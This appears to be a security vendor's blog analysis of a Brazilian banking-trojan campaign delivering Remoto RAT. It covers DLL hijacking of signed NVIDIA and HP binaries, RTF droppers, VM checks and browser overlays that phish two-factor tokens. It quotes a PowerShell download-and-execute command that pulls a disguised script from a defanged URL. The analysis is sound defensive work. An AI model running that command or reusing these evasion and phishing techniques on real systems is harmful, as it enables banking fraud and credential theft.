For more than a decade, Brazil has been one of the most active arenas of financial scamming, a fertile ground for banking Trojans and social engineering attacks. Brazilian threat actors have proven creative and up-to-date with global offensive methods and trends and utilize them in a variety of ways to target the Brazilian market and Portuguese speakers. We have observed an evolution in the tools, techniques and procedures (TTPs) used by the attackers, who constantly alter and improve their delivery techniques to evade traditional security products and remain undetected. One of the more interesting techniques used by the group in recent years is the extensive abuse of trusted and signed binaries by reputable companies such as HP, NVIDIA, RealTek and VMware to cloak malicious code that's either loaded via DLL-hijacking or injected into trusted applications. Cybereason has been observing the Brazilian threat landscape and tracking several recent campaigns.  Using AI-based behavioral detection, we uncovered and analyzed the lifecycle of interesting and stealthy attacks, which we'll discuss in this blog. We recently observed an interesting multi-staged campaign using a myriad of techniques to keep the activity under the radar.  This campaign uses social engineering to infect the victim’s machine with a variant of a financial malware that's often referred to as Remoto RAT.  This malware gives attackers full control over the victim’s machine and can circumvent the two-factor authentication methods used by many Brazilian financial institutions. "C:\Windows\System32\cmd.exe" /C powershell -nop -c "iEx(New-Object Net.WebClient).DownloadString('hxxps://cl[.  ]ly/f6f5fac35d25/download/testepepeu.jpg')"
The image file is in fact an obfuscated PowerShell script.  The PowerShell script is almost identical in terms of structure, strings and naming conventions to previously documented scripts associated with Brazilian and Chilean campaigns. Prior to downloading the secondary payload, the PowerShell script will also conduct a few sanity check such as checking whether it runs on a virtual machine (VMWARE, VirtualBox, etc.).  As seen, the code has many Portuguese language references, further affirming that the threat actors speak Portuguese.  Legitimate and signed NVIDIA executable. Fake DLL side-loaded by the signed NVIDIA executable. Decrypts and loads to memory the main payload. The attackers are using a well known technique called DLL hijacking to abuse a vulnerable signed and trusted binary. This technique was previously observed in the context of Brazilian financial malware to exploit an AutoIT binary. Nvstlink.exe’s import table shows that it will attempt to load OPENGL32.DLL upon execution.  We observed another infection vector that also relies on social engineering to trick a user into opening a Word document that's actually a RTF document.  Dumping and decoding the embedded section, we can see the following payload split between the entries.  Decrypts, loads and injects the content of “security.config” to nvstlink.exe. Authentic and signed binary by HP.  Used as a non-suspicious host for the injected malware code. Original file name “LHBeacon.exe”.  Using the tool Exe2Aut, it is possible to decompile it back to the script, which spans more than 6,765 lines of code.  The injection was also caught by the Cybereason platform. It’s interesting to notice the difference between infection vector one and two. In both cases the attackers are exploiting the trust given to signed binaries, and use those applications to conceal the RAT’s malicious code. However, there is a difference in the implementation.  In infection vector one, we see classic DLL hijacking.  In infection vector two, we see code injection.  What stands out even more is that the attackers refrained from injecting code into Windows host processes (such as explorer.exe or svchost.exe) and chose to download a signed and trusted third-party application, only to inject malicious code into it, probably hoping that it would look less suspicious.  Each image contains a message from either a bank and financial institutions operating in Brazil and requests the user submit either a two-factor token or password for security reasons. The reason for storing those images lies in image-base phishing, a very popular technique among Brazilian cybercriminals. The malware uses a transparent browser screen overlay, tricking the unsuspecting user into submitting either the token or credential, thus circumventing two-factor and other out-of-bound security checks. The malware hooks the users’ browsers and monitors any access to financial institutions found in its configuration. The malware strings are kept encrypted in memory, and decrypted once the target website has been accessed. In this blog, we reviewed a campaign that shows how Brazilian cybercriminals target the customers of financial institutions. While abusing legitimate binaries with code injection, DLL hijacking, RTF exploits and PowerShell downloaders, are not new techniques, using them together along with elaborate social engineering creates a very effective multi-stage infection chain. In our second blog (look for it in the coming weeks), we will look at other Brazilian campaigns that target financial institutions and use even stealthier techniques to evade detection.